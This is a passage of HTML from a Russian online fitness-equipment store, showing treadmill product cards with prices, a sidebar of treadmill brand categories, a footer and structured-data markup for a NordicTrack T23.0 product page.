class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15535">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/oxygen-quanta-ii-al-hrc-begovaya-dorozhka/">OXYGEN QUANTA II AL HRC Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/" class="cmsmasters_cat_color cmsmasters_cat_685" rel="category tag">Беговые дорожки Winner/Oxygen</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>135890<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 135890&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 79990&nbsp; руб..</span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15143 status-publish last instock product_cat-begovye-dorozhki has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/evo-fitness-etalon-elektricheskaya-begovaya-dorozhka-dl/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 6 - EVO FITNESS Etalon электрическая беговая дорожка для дома." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" /><img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-540x540.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 7 - EVO FITNESS Etalon электрическая беговая дорожка для дома." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<span class="onsale"><span>Sale!</span></span>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15143" data-quantity="1" data-product_id="15143" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15143"></a><a href="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/?action=asd&id=15143" class="compare button cmsmasters_compare_btn" data-product_id="15143" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15143"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/?add_to_wishlist=15143" rel="nofollow" data-product-id="15143" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/evo-fitness-etalon-elektricheskaya-begovaya-dorozhka-dl/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/evo-fitness-etalon-elektricheskaya-begovaya-dorozhka-dl/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15143">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/evo-fitness-etalon-elektricheskaya-begovaya-dorozhka-dl/">EVO FITNESS Etalon электрическая беговая дорожка для дома</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 35990&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32490<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 32490&nbsp; руб..</span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</section>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a><ul class='children'>
<li class="cat-item cat-item-704"><a href="https://fitness-tovar.ru/begovye-dorozhki-adidas/">Беговые дорожки Adidas</a></li>
<li class="cat-item cat-item-689"><a href="https://fitness-tovar.ru/begovye-dorozhki-aerofit/">Беговые дорожки AeroFIT</a></li>
<li class="cat-item cat-item-654"><a href="https://fitness-tovar.ru/begovye-dorozhki-alex/">Беговые дорожки Alex</a></li>
<li class="cat-item cat-item-670"><a href="https://fitness-tovar.ru/begovye-dorozhki-alilife/">Беговые дорожки Alilife</a></li>
<li class="cat-item cat-item-661"><a href="https://fitness-tovar.ru/begovye-dorozhki-alpha-fitness/">Беговые дорожки Alpha Fitness</a></li>
<li class="cat-item cat-item-710"><a href="https://fitness-tovar.ru/begovye-dorozhki-ammity/">Беговые дорожки Ammity</a></li>
<li class="cat-item cat-item-680"><a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/">Беговые дорожки APPLEGATE</a></li>
<li class="cat-item cat-item-632"><a href="https://fitness-tovar.ru/begovye-dorozhki-atemi/">Беговые дорожки ATEMI</a></li>
<li class="cat-item cat-item-684"><a href="https://fitness-tovar.ru/begovye-dorozhki-basic-fitness/">Беговые дорожки BASIC FITNESS</a></li>
<li class="cat-item cat-item-687"><a href="https://fitness-tovar.ru/begovye-dorozhki-bh-fitness/">Беговые дорожки BH Fitness</a></li>
<li class="cat-item cat-item-644"><a href="https://fitness-tovar.ru/begovye-dorozhki-body-sculpture/">Беговые дорожки Body Sculpture</a></li>
<li class="cat-item cat-item-693"><a href="https://fitness-tovar.ru/begovye-dorozhki-bowflex/">Беговые дорожки BOWFLEX</a></li>
<li class="cat-item cat-item-717"><a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a></li>
<li class="cat-item cat-item-633"><a href="https://fitness-tovar.ru/begovye-dorozhki-brumer/">Беговые дорожки Brumer</a></li>
<li class="cat-item cat-item-657"><a href="https://fitness-tovar.ru/begovye-dorozhki-carbon-fitness/">Беговые дорожки Carbon Fitness</a></li>
<li class="cat-item cat-item-678"><a href="https://fitness-tovar.ru/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></li>
<li class="cat-item cat-item-663"><a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/">Беговые дорожки Clear Fit</a></li>
<li class="cat-item cat-item-742"><a href="https://fitness-tovar.ru/begovye-dorozhki-cybex/">Беговые дорожки Cybex</a></li>
<li class="cat-item cat-item-651"><a href="https://fitness-tovar.ru/begovye-dorozhki-dender/">Беговые дорожки Dender</a></li>
<li class="cat-item cat-item-637"><a href="https://fitness-tovar.ru/begovye-dorozhki-deus/">Беговые дорожки Deus</a></li>
<li class="cat-item cat-item-636"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfc/">Беговые дорожки DFC</a></li>
<li class="cat-item cat-item-669"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfit/">Беговые дорожки Dfit</a></li>
<li class="cat-item cat-item-683"><a href="https://fitness-tovar.ru/begovye-dorozhki-diadora-fitness/">Беговые дорожки Diadora Fitness</a></li>
<li class="cat-item cat-item-665"><a href="https://fitness-tovar.ru/begovye-dorozhki-diamond-fitness/">Беговые дорожки Diamond Fitness</a></li>
<li class="cat-item cat-item-645"><a href="https://fitness-tovar.ru/begovye-dorozhki-domyos/">Беговые дорожки Domyos</a></li>
<li class="cat-item cat-item-722"><a href="https://fitness-tovar.ru/begovye-dorozhki-endurance/">Беговые дорожки Endurance</a></li>
<li class="cat-item cat-item-667"><a href="https://fitness-tovar.ru/begovye-dorozhki-energetics/">Беговые дорожки ENERGETICS</a></li>
<li class="cat-item cat-item-696"><a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/">Беговые дорожки Eurofit</a></li>
<li class="cat-item cat-item-652"><a href="https://fitness-tovar.ru/begovye-dorozhki-evo-fitness/">Беговые дорожки Evo fitness</a></li>
<li class="cat-item cat-item-666"><a href="https://fitness-tovar.ru/begovye-dorozhki-family/">Беговые дорожки Family</a></li>
<li class="cat-item cat-item-655"><a href="https://fitness-tovar.ru/begovye-dorozhki-ferrum/">Беговые дорожки Ferrum</a></li>
<li class="cat-item cat-item-702"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitex/">Беговые дорожки Fitex</a></li>
<li class="cat-item cat-item-674"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitlux/">Беговые дорожки Fitlux</a></li>
<li class="cat-item cat-item-749"><a href="https://fitness-tovar.ru/begovye-dorozhki-freemotion-fitness/">Беговые дорожки FreeMotion Fitness</a></li>
<li class="cat-item cat-item-745"><a href="https://fitness-tovar.ru/begovye-dorozhki-frevola/">Беговые дорожки FREVOLA</a></li>
<li class="cat-item cat-item-697"><a href="https://fitness-tovar.ru/begovye-dorozhki-horizon/">Беговые дорожки Horizon</a></li>
<li class="cat-item cat-item-631"><a href="https://fitness-tovar.ru/begovye-dorozhki-housefit/">Беговые дорожки HouseFit</a></li>
<li class="cat-item cat-item-1621"><a href="https://fitness-tovar.ru/begovye-dorozhki-hyper-boost/">Беговые дорожки Hyper Boost</a></li>
<li class="cat-item cat-item-694"><a href="https://fitness-tovar.ru/begovye-dorozhki-impulse/">Беговые дорожки Impulse</a></li>
<li class="cat-item cat-item-648"><a href="https://fitness-tovar.ru/begovye-dorozhki-intensor/">Беговые дорожки Intensor</a></li>
<li class="cat-item cat-item-747"><a href="https://fitness-tovar.ru/begovye-dorozhki-intenza-fitness/">Беговые дорожки Intenza Fitness</a></li>
<li class="cat-item cat-item-721"><a href="https://fitness-tovar.ru/begovye-dorozhki-iron-master/">Беговые дорожки Iron Master</a></li>
<li class="cat-item cat-item-662"><a href="https://fitness-tovar.ru/begovye-dorozhki-izhimio/">Беговые дорожки IZHIMIO</a></li>
<li class="cat-item cat-item-672"><a href="https://fitness-tovar.ru/begovye-dorozhki-jkexer/">Беговые дорожки JKExer</a></li>
<li class="cat-item cat-item-729"><a href="https://fitness-tovar.ru/begovye-dorozhki-johnson/">Беговые дорожки JOHNSON</a></li>
<li class="cat-item cat-item-647"><a href="https://fitness-tovar.ru/begovye-dorozhki-k-power/">Беговые дорожки K-Power</a></li>
<li class="cat-item cat-item-675"><a href="https://fitness-tovar.ru/begovye-dorozhki-kampfer/">Беговые дорожки Kampfer</a></li>
<li class="cat-item cat-item-700"><a href="https://fitness-tovar.ru/begovye-dorozhki-key-point/">Беговые дорожки Key Point</a></li>
<li class="cat-item cat-item-643"><a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/">Беговые дорожки KPT</a></li>
<li class="cat-item cat-item-725"><a href="https://fitness-tovar.ru/begovye-dorozhki-kraft-fitness/">Беговые дорожки Kraft Fitness</a></li>
<li class="cat-item cat-item-718"><a href="https://fitness-tovar.ru/begovye-dorozhki-landice/">Беговые дорожки Landice</a></li>
<li class="cat-item cat-item-634"><a href="https://fitness-tovar.ru/begovye-dorozhki-larsen/">Беговые дорожки Larsen</a></li>
<li class="cat-item cat-item-673"><a href="https://fitness-tovar.ru/begovye-dorozhki-laufstein/">Беговые дорожки LAUFSTEIN</a></li>
<li class="cat-item cat-item-679"><a href="https://fitness-tovar.ru/begovye-dorozhki-lehmann-fitness/">Беговые дорожки LEHMANN FITNESS</a></li>
<li class="cat-item cat-item-739"><a href="https://fitness-tovar.ru/begovye-dorozhki-lexco/">Беговые дорожки Lexco</a></li>
<li class="cat-item cat-item-642"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-gear/">Беговые дорожки Life Gear</a></li>
<li class="cat-item cat-item-698"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-span/">Беговые дорожки Life Span</a></li>
<li class="cat-item cat-item-701"><a href="https://fitness-tovar.ru/begovye-dorozhki-livestrong/">Беговые дорожки LIVESTRONG</a></li>
<li class="cat-item cat-item-733"><a href="https://fitness-tovar.ru/begovye-dorozhki-matrix/">Беговые дорожки Matrix</a></li>
<li class="cat-item cat-item-732"><a href="https://fitness-tovar.ru/begovye-dorozhki-mbh-fitness/">Беговые дорожки MBH Fitness</a></li>
<li class="cat-item cat-item-738"><a href="https://fitness-tovar.ru/begovye-dorozhki-motus/">Беговые дорожки Motus</a></li>
<li class="cat-item cat-item-715"><a href="https://fitness-tovar.ru/begovye-dorozhki-nautilus/">Беговые дорожки Nautilus</a></li>
<li class="cat-item cat-item-736"><a href="https://fitness-tovar.ru/begovye-dorozhki-nessfitworld/">Беговые дорожки Nessfitworld</a></li>
<li class="cat-item cat-item-692 current-cat"><a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a></li>
<li class="cat-item cat-item-660"><a href="https://fitness-tovar.ru/begovye-dorozhki-optifit/">Беговые дорожки Optifit</a></li>
<li class="cat-item cat-item-668"><a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">Беговые дорожки Optima Fitness</a></li>
<li class="cat-item cat-item-735"><a href="https://fitness-tovar.ru/begovye-dorozhki-panatta/">Беговые дорожки Panatta</a></li>
<li class="cat-item cat-item-737"><a href="https://fitness-tovar.ru/begovye-dorozhki-precor/">Беговые дорожки PRECOR</a></li>
<li class="cat-item cat-item-664"><a href="https://fitness-tovar.ru/begovye-dorozhki-proform/">Беговые дорожки ProForm</a></li>
<li class="cat-item cat-item-690"><a href="https://fitness-tovar.ru/begovye-dorozhki-proxima/">Беговые дорожки Proxima</a></li>
<li class="cat-item cat-item-746"><a href="https://fitness-tovar.ru/begovye-dorozhki-pulse-fitness/">Беговые дорожки Pulse Fitness</a></li>
<li class="cat-item cat-item-649"><a href="https://fitness-tovar.ru/begovye-dorozhki-raizer/">Беговые дорожки Raizer</a></li>
<li class="cat-item cat-item-681"><a href="https://fitness-tovar.ru/begovye-dorozhki-reebok/">Беговые дорожки REEBOK</a></li>
<li class="cat-item cat-item-659"><a href="https://fitness-tovar.ru/begovye-dorozhki-royal-fitness/">Беговые дорожки Royal Fitness</a></li>
<li class="cat-item cat-item-744"><a href="https://fitness-tovar.ru/begovye-dorozhki-seg/">Беговые дорожки SEG</a></li>
<li class="cat-item cat-item-716"><a href="https://fitness-tovar.ru/begovye-dorozhki-shua/">Беговые дорожки SHUA</a></li>
<li class="cat-item cat-item-658"><a href="https://fitness-tovar.ru/begovye-dorozhki-smooth-fitness/">Беговые дорожки Smooth Fitness</a></li>
<li class="cat-item cat-item-1602"><a href="https://fitness-tovar.ru/begovye-dorozhki-sofia-fitness/">Беговые дорожки Sofia Fitness</a></li>
<li class="cat-item cat-item-708"><a href="https://fitness-tovar.ru/begovye-dorozhki-sole-fitness/">Беговые дорожки Sole Fitness</a></li>
<li class="cat-item cat-item-635"><a href="https://fitness-tovar.ru/begovye-dorozhki-sport-elite/">Беговые дорожки Sport Elite</a></li>
<li class="cat-item cat-item-682"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportop/">Беговые дорожки Sportop</a></li>
<li class="cat-item cat-item-726"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportsart/">Беговые дорожки SportsArt</a></li>
<li class="cat-item cat-item-740"><a href="https://fitness-tovar.ru/begovye-dorozhki-stairmaster/">Беговые дорожки StairMaster</a></li>
<li class="cat-item cat-item-743"><a href="https://fitness-tovar.ru/begovye-dorozhki-star-trac/">Беговые дорожки Star Trac</a></li>
<li class="cat-item cat-item-638"><a href="https://fitness-tovar.ru/begovye-dorozhki-starfit/">Беговые дорожки Starfit</a></li>
<li class="cat-item cat-item-1605"><a href="https://fitness-tovar.ru/begovye-dorozhki-startline/">Беговые дорожки StartLine</a></li>
<li class="cat-item cat-item-734"><a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a></li>
<li class="cat-item cat-item-639"><a href="https://fitness-tovar.ru/begovye-dorozhki-stingray/">Беговые дорожки Stingray</a></li>
<li class="cat-item cat-item-676"><a href="https://fitness-tovar.ru/begovye-dorozhki-strength-master/">Беговые дорожки Strength Master</a></li>
<li class="cat-item cat-item-677"><a href="https://fitness-tovar.ru/begovye-dorozhki-striale/">Беговые дорожки Striale</a></li>
<li class="cat-item cat-item-646"><a href="https://fitness-tovar.ru/begovye-dorozhki-sundays/">Беговые дорожки Sundays</a></li>
<li class="cat-item cat-item-705"><a href="https://fitness-tovar.ru/begovye-dorozhki-svensson-body-labs/">Беговые дорожки SVENSSON BODY LABS</a></li>
<li class="cat-item cat-item-1622"><a href="https://fitness-tovar.ru/begovye-dorozhki-swollen/">Беговые дорожки Swollen</a></li>
<li class="cat-item cat-item-641"><a href="https://fitness-tovar.ru/begovye-dorozhki-tatverk/">Беговые дорожки Tatverk</a></li>
<li class="cat-item cat-item-713"><a href="https://fitness-tovar.ru/begovye-dorozhki-true-fitness/">Беговые дорожки True Fitness</a></li>
<li class="cat-item cat-item-750"><a href="https://fitness-tovar.ru/begovye-dorozhki-trueform/">Беговые дорожки TrueForm</a></li>
<li class="cat-item cat-item-653"><a href="https://fitness-tovar.ru/begovye-dorozhki-unixfit/">Беговые дорожки UnixFit</a></li>
<li class="cat-item cat-item-640"><a href="https://fitness-tovar.ru/begovye-dorozhki-v-sport/">Беговые дорожки V-Sport</a></li>
<li class="cat-item cat-item-741"><a href="https://fitness-tovar.ru/begovye-dorozhki-vertex/">Беговые дорожки Vertex</a></li>
<li class="cat-item cat-item-731"><a href="https://fitness-tovar.ru/begovye-dorozhki-vision-fitness/">Беговые дорожки Vision Fitness</a></li>
<li class="cat-item cat-item-685"><a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/">Беговые дорожки Winner/Oxygen</a></li>
<li class="cat-item cat-item-751"><a href="https://fitness-tovar.ru/begovye-dorozhki-woodway/">Беговые дорожки Woodway</a></li>
<li class="cat-item cat-item-730"><a href="https://fitness-tovar.ru/begovye-dorozhki-x-trend/">Беговые дорожки X-Trend</a></li>
<li class="cat-item cat-item-1601"><a href="https://fitness-tovar.ru/begovye-dorozhki-yamaguchi/">Беговые дорожки Yamaguchi</a></li>
<li class="cat-item cat-item-706"><a href="https://fitness-tovar.ru/begovye-dorozhki-zipro-fitness/">Беговые дорожки Zipro Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/fitness-tovar.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438 NordicTrack","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki-nordictrack\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 NordicTrack T23.0 (NETL18711)","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-nordictrack-t23-0-netl18711\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-nordictrack-t23-0-netl18711\/#product","name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 NordicTrack T23.0 (NETL18711)","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-nordictrack-t23-0-netl18711\/","description":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c:NordicTrack\n\u0422\u0438\u043f\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f\n\u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\u0434\u043e 20 \u043a\u043c\/\u0447\n\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c (\u043b.\u0441.)3 